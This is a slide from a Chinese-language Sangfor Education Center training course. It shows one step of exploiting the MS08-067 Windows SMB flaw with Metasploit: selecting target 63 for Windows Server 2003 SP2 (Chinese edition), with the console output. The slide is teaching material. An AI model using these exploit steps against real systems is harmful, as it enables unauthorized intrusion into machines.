 exploit模块应用实例1——ms08-067漏洞利用
步骤10：利用以下命令设置目标的操作系统类型：
set target 63
（注意：本例中Windows Server 2003 sp2中文版操作系统对应的攻击代码编号为63。
步骤4中在ms08_067_netapi.rb文件中加入了Windows Server 2003 sp2中文版操作
系统的攻击代码时，代码的位置不一样，最终显示的编号可能不一样。应注意根据实际显
示的编号加以选择！）
msf6 exploit(windows/smb/ms08_067_netapi) > set target 63
target => 63
msf6 exploit(windows/smb/ms08_067_netapi) >
深信服产业教育中心
SANGFOR EDUCATION CENTER